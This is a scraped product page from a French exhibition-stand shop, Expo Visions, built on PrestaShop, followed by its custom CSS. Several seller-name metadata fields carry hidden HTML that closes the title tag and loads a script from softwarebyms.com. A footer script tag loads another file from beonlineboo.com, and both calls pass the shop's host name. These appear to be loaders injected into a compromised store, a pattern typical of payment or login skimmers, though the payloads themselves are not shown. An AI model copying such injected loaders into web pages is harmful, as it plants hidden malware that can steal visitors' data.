Communiquer - Présenter - Diffuser- Accueillir- Ranger ... Chaque cadre aluminium est recto verso : possibilité d'avoir 2 visuels. Voir stand aluminium pré-monté" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="890.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Module cadre pré-monté réhausse lumineuse"/><meta itemprop="image" content="https://www.expo-visions.com/2474-large_default/module-cadre-pre-monte-rehausse-lumineuse.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-cadre-pre-monte-rehausse-lumineuse"/><meta itemprop="productID" content="200" /><meta itemprop="category" content="modules-cadre-aluminium-pre-monte" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Cette solution permet de créer facilement un stand sur mesure à partir de modules pré-assemblés.Montage et démontage sans outil et rapide.Chaque module est pensé pour répondre à une fonctionnalité :- Communiquer - Présenter - Diffuser- Accueillir- Ranger ... Chaque cadre aluminium est recto verso : possibilité d'avoir 2 visuels.Voir stand aluminium pré-monté" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="890.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Module réserve cadre pré-monté"/><meta itemprop="image" content="https://www.expo-visions.com/3994-large_default/module-reserve-cadre-pre-monte.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte/module-reserve-cadre-pre-monte"/><meta itemprop="productID" content="190" /><meta itemprop="category" content="modules-cadre-aluminium-pre-monte" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Cette solution permet de créer facilement un stand sur mesure à partir de modules pré-assemblés.Montage et démontage sans outil et rapide.Chaque module est pensé pour répondre à une fonctionnalité :- Communiquer - Présenter - Diffuser- Accueillir- Ranger ... Chaque cadre aluminium est recto verso : possibilité d'avoir 2 visuels. Voir stand aluminium pré-monté" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="890.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div></div><div class="clearfix"></div></div></div><div class="footer_bottom"><div class="footer_bottom-top-border"><div class="page_width"><div class="footer_text dib">© Expo Visions. Tous droits réservés.</div><div class="footer_bottom_hook dib"></div></div></div></div></div></div></div>
<script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PS_CATALOG_MODE = false;
var ajaxPath = 'https://www.expo-visions.com/module/favoriteproducts/actions?process=remove';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"100","attribute":"96x250_cm","id_attribute_group":"7","group":"dimension"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.expo-visions.com/';
var baseUri = 'https://www.expo-visions.com/';
var blocksearch_type = 'top';
var cf_empty_req_field = 'Please fill the mandatory field: ';
var cf_error_title = 'Error';
var cform_controller = 'https://www.expo-visions.com/module/bestkit_customform/ajax';
var combinations = {"173":{"attributes_values":{"7":"96x250 cm"},"attributes":[100],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":50,"reference":null,"unit_impact":0,"minimal_quantity":"1","available_date":"2019-02-28","date_formatted":"28\/02\/2019","id_image":-1,"list":"'100'"}};
var combinationsFromController = {"173":{"attributes_values":{"7":"96x250 cm"},"attributes":[100],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":50,"reference":null,"unit_impact":0,"minimal_quantity":"1","available_date":"2019-02-28","date_formatted":"28\/02\/2019","id_image":-1,"list":"'100'"}};
var comparator_max_item = 3;
var contentOnly = false;
var cookie_accept = 'Accepter';
var cookie_link = 'mentions légales';
var cookie_page = 'https://www.expo-visions.com/content/';
var cookie_text = 'Nous utilisons et plaçons des cookies sur votre ordinateur. Vous pourrez trouver plus de détails sur notre page de';
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-17 18:48:43';
var customerGroupWithoutTax = true;
var customizationFields = false;
var customizationIdMessage = 'Personnalisation';
var default_eco_tax = 0;
var delete_txt = 'Supprimer';
var displayDiscountPrice = '0';
var displayList = false;
var displayPrice = 1;
var doesntExist = 'This combination does not exist for this product. Please select another combination.';
var doesntExistNoMore = 'Ce produit n\'est plus en stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Offert !';
var group_reduction = 0;
var homeslider_bg = '0';
var idDefaultImage = 3985;
var id_lang = 1;
var id_product = 184;
var img_dir = 'https://www.expo-visions.com/themes/alysum/img/';
var img_prod_dir = 'https://www.expo-visions.com/img/p/';
var img_ps_dir = 'https://www.expo-visions.com/img/';
var instantsearch = false;
var invert_logo = false;
var iqitmegamenu_swwidth = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var load_effect = '0';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var mobileBlocks = false;
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var pleaselogin = 'You must be logged in to manage your favorites';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var productAvailableForOrder = false;
var productBasePriceTaxExcl = 890;
var productBasePriceTaxExcluded = 890;
var productHasAttributes = true;
var productPrice = 890;
var productPriceTaxExcluded = 890;
var productPriceWithoutReduction = 890;
var productReference = '';
var productShowPrice = false;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = [];
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var scrolltotop = true;
var search_url = 'https://www.expo-visions.com/recherche';
var specific_currency = false;
var specific_price = 0;
var static_token = '2c53bdfb83babb61d9abd005e7c07421';
var sticky = false;
var stock_management = 1;
var taxRate = 0;
var token = '2c53bdfb83babb61d9abd005e7c07421';
var tooltips = false;
var upToTxt = 'Up to';
var uploadify_btn_text = 'Select Files';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var use_cookies = true;
var usingSecureMode = true;</script> <script type="text/javascript" src="https://www.expo-visions.com/themes/alysum/cache/v_516_f1559001ad784d448f36b5d121d6833e.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=www.expo-visions.com"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8c6f62449043f7"></script> <script type="text/javascript">$("#productscategory_list ul").flexisel({
			pref: "pc",
	        visibleItems: 3,
	        animationSpeed: 1000,
	        autoPlay: true,
	        autoPlaySpeed: 3000,            
	        pauseOnHover: true,
	        enableResponsiveBreakpoints: true,
	        responsiveBreakpoints: { 
	            portrait: { 
	                changePoint:480,
	                visibleItems: 1
	            }, 
	            landscape: { 
	                changePoint:728,
	                visibleItems: 2
	            },
	            tablet: { 
	                changePoint:980,
	                visibleItems: 3
	            }
	        }
	    });
var addthis_config = { "data_track_addressbar":true }; 
							addthis_config.data_track_addressbar = false;
$(window).load(function(){
	var blockHeight = $("#image-block").height();
    $("#thumbs_list").height(blockHeight);
	$(".thickbox").fancybox();
});
(function () { var done = false;
		var script = document.createElement('script');
		script.async = true;
		script.type = 'text/javascript';
		script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript';
		document.getElementsByTagName('HEAD').item(0).appendChild(script);
		script.onreadystatechange = script.onload = function (e) {
			if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {
				var w = new PCWidget({ c: 'c0b6a164-db6e-43c1-bb37-3d2f08cded73', f: true });
				done = true;
			}
		};
	})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.expo-visions.com/themes/alysum/css/custom.css
body_size: 7852
content:
@font-face {
  font-family: 'MyriadPro-Regular';
  font-display: swap;
  src: url('/fonts/MyriadPro-Regular.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'MyriadPro-Semibold';
  font-display: swap;
  src: url('/fonts/MyriadPro-Semibold.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Verdana-Italic';
  font-display: swap;
  src: url('/fonts/Verdana-Italic.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DINPro-Bold';
  font-display: swap;
  src: url('/fonts/DINPro-Bold-tr.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DINPro-Medium';
  font-display: swap;
  src: url('/fonts/DINPro-Medium-tr.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
.menu_top_num {
  display: inline-block;
  float: right;
  position: relative;
  top: 9px;
}
.menu_top_num a {
  font-size: 20px !important;
  color: #af362a !important;
}
.btn_demande_devis {
  margin: 20px 0 40px 0;
}
.btn_demande_devis a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a !important;
  padding: 10px 20px;
  border: none;
  border-radius: 0px;
  text-align: center;
  text-decoration: none;
  line-height: 14px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  color: #fff;
}
.btn_demande_devis a:hover {
  background-color: #970500 !important;
}
.btn_demande_devis a:visited {
  color: #fff !important;
}
/* Pop up cart */
.layer_cart_product h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
.layer_cart_product #layer_cart_product_title {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
.layer_cart_product #layer_cart_product_title .dark {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 14px !important;
}
.layer_cart_product #layer_cart_product_title span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.layer_cart_product .layer_cart_cart .ajax_cart_product_txt_s,
.layer_cart_product .layer_cart_cart .ajax_cart_product_txt_s span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.layer_cart_product .layer_cart_cart .layer_cart_row strong,
.layer_cart_product .layer_cart_cart .layer_cart_row span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
/* Header top */
#header,
#header span,
#header ul,
#header li,
#header a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px;
  /*color: #000 !important;*/
}
/* Header Logo BG*/
#header_logo {
    padding: 20px 0 10px 0;
	/*margin-top: 60px !important;*/
    margin-top: 38px !important;
    /*background-color: #d8d8d8;*/
	/*background-color: #b5b2ad;*/
	/*background-color: #cac7c2;*/
	/*background-color: #dad7d1;*/
}

@media screen and (max-width: 1038px) {
  #header_logo {
      margin: 80px 0 0 0;
      background-color: transparent;
  }
}

/* Header Cart*/
#shopping_cart {
    background: #fff !important;
    color: #b9b9b9 !important;
    border: 1px solid #000 !important;
    margin-left: 15px;
}

#shopping_cart a,
#shopping_cart b,
#shopping_cart span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#shopping_cart:hover {
  background-color: #ebebeb !important;
}

@media screen and (max-width: 1038px) {
  #shopping_cart {
      background: none;
      color: #b9b9b9 !important;
      border: 1px solid #e7e2e2 !important;
      margin-left: 0;
  }

  #shopping_cart:hover {
    background-color: none;
  }
}


/* Header Search */
#search_block_top {
    border: 1px solid #000 !important;
    background-color: #fff;
    margin-right: 15px;
}

#search_block_top #search_query_top{
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top::-moz-placeholder { /* Firefox 19+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top:-ms-input-placeholder { /* IE 10+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top:-moz-placeholder { /* Firefox 18- */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

/* Menu */
.flexmenu-container,
.flexmenu-container ul,
.flexmenu-container li,
.flexmenu-container a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 14px;
}
.flexmenu-container span {
  font-family: 'DINPro-Medium' !important;
  /*font-size: 16px;*/
  font-size: 15.5px;
}
.flexmenu .mobileMenuTitle {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
body .flexmenu > ul > li > a {
    padding: 0 15px !important;
}
.main-section-links li a {
  font-size: 14px !important;
  /* line-height: 1.6em !important; */
  line-height: 1em !important;
}
.flexmenu > ul > li > a span {
  padding: 0 !important;
}

.flexmenu .flexmenu_ul .id_menu8.flexmenuitem a {
  padding-left: 0 !important;
}
@media (max-width: 980px) and (min-width: 729px) {
  body .flexmenu > ul {
    width : 100% !important;
  }
  .flexmenu .flexmenu_ul .id_menu8.flexmenuitem a {
    padding-left: 18px !important;
  }
}

@media screen and (max-width: 979px) and (min-width: 727px) {
  .flexmenu-container .flexmenuitem a {
    padding: 0 8px !important;
  }
  .flexmenu-container .flexmenuitem a span {
    font-size: 10px !important;
  }
}

@media screen and (max-width: 1169px) {
  .flexmenu-container .flexmenuitem a span {
    font-size: 12px;
  }
}

.flexmenu-container {
  margin-top: 10px;
  /*background-color: #970500;*/
  /*background-color: #c12025;*/
  background-color: #af362a;
}

@media (min-width: 1170px) {
  .flexmenuitem:hover > a span:before {
    content: "";
    height: 5px;
    position: absolute;
    bottom: 4px !important;
    left: 0px;
    width: 100%;
  }
  .flexmenuitem.current-item > a span::before {
    bottom: 4px !important;
  }
}

@media (max-width: 1169px) {
  .flexmenuitem:hover > a span:before {
    content: "";
    height: 5px;
    position: absolute;
    bottom: 6px !important;
    left: 0px;
    width: 100%;
  }
  .flexmenuitem.current-item > a span::before {
    bottom: 6px !important;
  }
}

/* @media screen and (max-width: 980px) {
  .flexmenu-container .flexmenuitem a span {
    font-size: 14px !important;
  }
} */

#header_logo h1 {
  margin-bottom: 0 !important;
  display: block !important;
}


/* Carousel + last product */
.cameraContent .button_container a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
  text-transform: uppercase !important;
}

.promo_section .manufacturer_name {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 17px !important;
}

#blocksliderpluspromo ul.camera_pag_ul li.cameracurrent span {
  background-color: #fff !important;
  border: 1px solid #fff;
}

#blocksliderpluspromo ul.camera_pag_ul li > span {
  border: 1px solid #fff !important;
}

#blocksliderpluspromo .camera_caption {
  font-family: 'MyriadPro-Regular' !important;
}

.promo_section .name {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

.promo_section .reduction {
  font-family: 'DINPro-Medium' !important;
  font-size: 17px !important;
}

.promo_section .price_with_reduction .reduction {
  font-family: 'DINPro-Medium' !important;
  font-size: 30px !important;
  padding-bottom: 20px;
}

.promo_section li .button {
  padding: 0px 8px !important;
}

.promo_section li:hover .price_with_reduction {
      background-color: rgba(255,255,255,0.8) !important;
}

.promo_section .button {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

@media screen and (min-width: 1170px) {
  .productInfo .wrap {
    /* background: #9c9c9c !important;
    opacity: 0.4 !important; */
    opacity: 0.8 !important;
    top: -20px !important;
  }

  .productInfo .info {
    top: -20px !important;
  }

  .productInfo .name {
    overflow: inherit !important;
    padding: 26px 0 10px !important;
  }
  .productInfo .name p {
    padding-bottom: 0;
  }
  .productInfo .lmromandemi {
    margin-top: 10px;
  }
  .productInfo .name.ellipsis {
    white-space: inherit !important;
  }
}

@media screen and (max-width: 1170px) {
  .productInfo .manufacturer_name {
    width: 50% !important;
  }
  .productInfo .name.ellipsis {
    white-space: inherit !important;
  }
  .productInfo .name p a {
    display: none;
  }
}

@media screen and (min-width: 1170px) {
  .price_with_reduction {
    padding-top: 40px !important;
  }
  .price_with_reduction .manufacturer_name {
    display: block;
    padding-bottom: 20px;
  }
  .price_with_reduction .reduction {
    display: block;
    padding-bottom: 20px;
    color: #e1423c !important;
  }
  .price_with_reduction .name {
    display: block;
    width: 100%;
    font: normal 14px/20px Georgia;
    color: #666;
    overflow: inherit !important;
    padding: 0 0 10px !important;
  }
  .price_with_reduction .name.ellipsis {
    white-space: inherit !important;
  }
  /* .price_with_reduction .name.ellipsis p {
    display: none;
  } */
  .price_with_reduction .name p a {
    margin-top: 20px;
  }
}

@media screen and (max-width: 1170px) {
  .price_with_reduction {
    padding-top: 60px !important;
  }
  .price_with_reduction .manufacturer_name {
    display: block;
    padding-bottom: 20px;
  }
  .price_with_reduction .reduction {
    display: block;
    font-size: 30px !important;
    color: #e1423c !important;
  }
  .price_with_reduction .name p {
    display: none;
  }
}

/* Caroussel Notre S�lection et Derniers Articles */
#productsCarousel_single h3.lmroman,
#productsCarousel_bottom h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

@media screen and (max-width: 480px) {
  #productsCarousel_single h3.lmroman,
  #productsCarousel_bottom h3.lmroman {
    font-family: 'DINPro-Bold' !important;
    font-size: 16px !important;
  }
}

#productsCarousel_single .block_product .bottom_block .f_title,
#productsCarousel_bottom .block_product .bottom_block .f_title {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 17px !important;
  font-weight: bold;
  color: #666 !important;
}

#productsCarousel_single .block_product .bottom_block .content_price span,
#productsCarousel_bottom .block_product .bottom_block .content_price span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  font-weight: bold;
}

#productsCarousel_single .block_product .bottom_block .ajax_add_to_cart_button,
#productsCarousel_bottom .block_product .bottom_block .ajax_add_to_cart_button,
#productsCarousel_single .block_product .labels,
#productsCarousel_bottom .block_product .labels {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

/* 3 Blocs Newsletter */
#newsletter_block_ext h4 {
  text-align: right;
  padding-right: 10px !important;
  font-size: 25px !important;
  text-transform: uppercase !important;
  color: #3a3a3c !important;
  font-weight: bold !important;
  font-family: 'MyriadPro-Regular' !important;
}

#newsletter_block_ext .col:nth-child(2) h4 {
  margin-bottom: 0 !important;
}

#newsletter_block_ext .col:nth-child(2) h4,
#newsletter_block_ext .col p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 21px !important;
  text-transform: uppercase !important;
  color: #3a3a3c !important;
  font-weight: bold !important;
  text-align: left;
  padding-left: 26px !important;
}

#newsletter_block_ext .col p {
  font-size: 18px !important;
  font-weight: inherit !important;
}

#newsletter_block_ext .col p {
  text-align: left !important;
}

#newsletter_block_ext .newsletter_form .inputNew {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew::-moz-placeholder { /* Firefox 19+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew:-ms-input-placeholder { /* IE 10+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew:-moz-placeholder { /* Firefox 18- */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .registerEmail {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}
#newsletter_block_ext .social h4 {
  display: none !important;
}
#newsletter_block_ext .nwltr h4,
#newsletter_block_ext .msg-cont,
#newsletter_block_ext .newsletter_form {
  display: none !important;
}
#newsletter_block_ext .nwltr,
#newsletter_block_ext .social,
#newsletter_block_ext .promo {
  cursor: pointer;
}

.newsletter_soc li {
  width: 40px !important;
  height: 40px !important;
}

.newsletter_soc li .svgic {
  margin-top: 9px !important;
  margin-right: 8px !important;
}

.newsletter_soc {
  text-align: right;
}

#newsletter_block_ext .social .indent {
  padding: 70px 40px 20px 20px !important;
}

@media screen and (max-width: 479px) {
  #newsletter_block_ext h4 {
    text-align: center;
    padding-right: 30px !important;
  }
  .newsletter_soc li {
    width: 53px !important;
    height: 53px !important;
  }

  .newsletter_soc li .svgic {
    margin-top: 15px !important;
    margin-right: 0 !important;
  }

  .newsletter_soc {
    text-align: center;
  }

  #newsletter_block_ext .social .indent {
    padding: 70px 20px 20px 20px !important;
  }
  #newsletter_block_ext .nwltr .indent {
    padding-top: 40px !important;
  }
}

@media (max-width: 1170px) and (min-width: 980px) {
  #newsletter_block_ext .col:nth-child(2) .indent {
    padding-top: 56px !important;
  }
}

@media (max-width: 980px) and (min-width: 728px) {
  #newsletter_block_ext .col:first-child .indent {
    padding: 50px 40px 20px 20px !important;
  }
  #newsletter_block_ext .col:nth-child(2) .indent {
    padding-top: 35px !important;
  }
}

/* Actualit�s */
.ph_simpleblog h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #666 !important;
}

.ph_simpleblog .blog-post-info h2.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 17px !important;
}

.ph_simpleblog .blog-post-info .post-additional-info span {
  font-family: 'Verdana-Italic' !important;
  font-size: 10px !important;
}

.ph_simpleblog .blog-post-info .blog-post-desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.ph_simpleblog .blog-post-info .button {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}
.ph_simpleblog .blog-date div {
  font-family: 'MyriadPro-Regular' !important;
}
.ph_simpleblog .lmromandemi {
  font-family: 'MyriadPro-Regular' !important;
}

#module-ph_simpleblog-list h1,
#module-ph_simpleblog-list h2,
#module-ph_simpleblog-list p,
#module-ph_simpleblog-list h3,
#module-ph_simpleblog-list a {
  font-family: 'MyriadPro-Regular' !important;
}

/* Instagram */
.instagram-feed h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
}

/* Footer */
#footer h4 {
  font-family: 'DINPro-Medium' !important;
  font-size: 16px !important;
}

#footer ul,
#footer li {
  /*font-family: 'MyriadPro-Regular' !important;*/
  font-size: 13px !important;
}

/*#footer #block_contact_infos {
  padding-left: 25%;
}*/

#footer .block {
  width: 170px !important;
}

#footer .block .block_content ul li {
  padding: 6px 0px 6px 10px !important;
}

#block_contact_infos ul,
#block_contact_infos ul li {
  border-top: none !important;
  border-bottom: none !important;
}

#block_contact_infos ul li:hover {
  background: rgb(111, 109, 104) !important;
}

@media screen and (max-width: 1069px) {''
  #footer #block_contact_infos {
    padding-left: 18%;
  }
}

@media screen and (max-width: 979px) {
  #footer #block_contact_infos {
    padding-left: 0;
  }
  #footer .block {
    width: inherit;
  }
}

.footer_bottom {
  margin-top: 0 !important;
}
.footer_bottom .footer_text {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px !important;
  text-align: center !important;
  width: 100% !important;
}

/* Page category */
.breadcrumb a,
.breadcrumb span,
.breadcrumb {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.content_scene_cat h2 {
  font-family: 'MyriadPro-Semibold' !important;
  /*font-size: 42px !important;*/
  margin-bottom: 15px !important;
  color: #970500;
  /*color: #fff;*/
}
.content_scene_cat p {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  line-height: 1.6em !important;
  /*color: #970500;*/
  color: #fff;
}
@media screen and (min-width: 1170px) {
  .content_scene_cat .cat_desc {
    top: 10% !important;
    left: 5% !important;
	/*top: 25% !important;
    left: 20% !important;*/
  }
}
@media screen and (max-width: 1170px) {
  .content_scene_cat .cat_desc {
    top: 10% !important;
    left: 5% !important;
	/*top: 20% !important;
    left: 10% !important;*/
    width: 50% !important;
	/*width: 80% !important;*/
  }
}
@media screen and (max-width: 479px) {
  .content_scene_cat h2 {
    font-size: 30px !important;
  }
}

#layered_block_left .layered_subtitle.lmromancaps {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#layered_block_left #ul_layered_category_0 li a,
#layered_block_left #ul_layered_price_0 label,
#layered_block_left #ul_layered_price_0 span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.content_sortPagiBar .btn span,
.content_sortPagiBar .btn strong {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 12px !important;
}
.content_sortPagiBar #productsSortForm .select label,
.content_sortPagiBar .views .grid_title,
.content_sortPagiBar .views .list_title {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px !important;
}
.content_sortPagiBar .bt_compare {
  background-color: #af362a !important;
}
.content_sortPagiBar .bt_compare span {
  color: #fff !important;
}

#listing_view h3.ellipsis .product-name {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  color: #000;
}
#listing_view .price.product-price {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#listing_view .ajax_add_to_cart_button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#listing_view .new {
  font-family: 'DINPro-Medium' !important;
  font-size: 14px !important;
  padding: 2px 5px !important;
}

#left_column #block_contact_infos {
  margin-top: 0 !important;
  clear: both !important;
  width: 100%;
}
#left_column .block.ph_simpleblog {
  margin-top: 0 !important;
  clear: both !important;
}
#left_column #block_contact_infos h4 {
  margin-bottom: 30px;
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
  color: #000;
  text-transform: uppercase;
  position: relative;
  border-bottom: 2px solid #aeaba3;
}
#left_column #block_contact_infos h4:after {
  content: "";
  width: 100%;
  display: block;
  margin-top: 5px;
  position: absolute;
  bottom: -4px;
  left: 0;
  height: 1px;
  border-bottom: 1px solid #bdbcbc;
}
#left_column #block_contact_infos ul {
  margin-bottom: 20px;
}
#left_column #block_contact_infos ul li strong {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  padding-bottom: 10px;
  display: block;
  color: #;
}
#left_column #block_contact_infos ul li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  padding-bottom: 10px;
  color: #666;
}
#left_column #block_contact_infos ul li:last-child a {
  display: inline-block;
}
#left_column #block_contact_infos ul li:last-child a:hover {
  color: #af362a;
}

#left_column #block_contact_infos ul li:last-child a:hover {
  color: #af362a;
}

#left_column #block_contact_infos .contact_tel:before {
  content: url("../img/tel.png");
  position: relative;
  top: 5px;
  padding-right: 10px;
}
#left_column #block_contact_infos .contact_mail:before {
  content: url("../img/mail.png");
  position: relative;
  top: 3px;
  padding-right: 10px;
}
#left_column #block_contact_infos .contact_btn_redirect_form {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a;
  padding: 10px 20px;
  color: #fff;
}
#left_column #block_contact_infos .contact_btn_redirect_form:hover {
  background-color: #970500;
}
#left_column #block_contact_infos .block_content li:nth-child(2) {
  display: none !important;
}

#left_column #best-sellers_block_right h4 a {
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
}
#left_column #best-sellers_block_right .block_product_info h5 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#left_column #best-sellers_block_right .block_product_info span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#footer .contact_btn_redirect_form {
  display: none !important;
}

@media screen and (max-width: 727px) {
  #left_column #best-sellers_block_right .block_content {
    display: block !important;
  }
  .contact_btn_redirect_form {
    display: none !important;
  }

}

#left_column .ph_simpleblog .title_block {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
}
#left_column .blog-date,
#left_column .blog-date span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#left_column .ph_simpleblog h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#left_column .ph_simpleblog .post-content p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#left_column .ph_simpleblog .post-item a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#left_column #best-sellers_block_right {
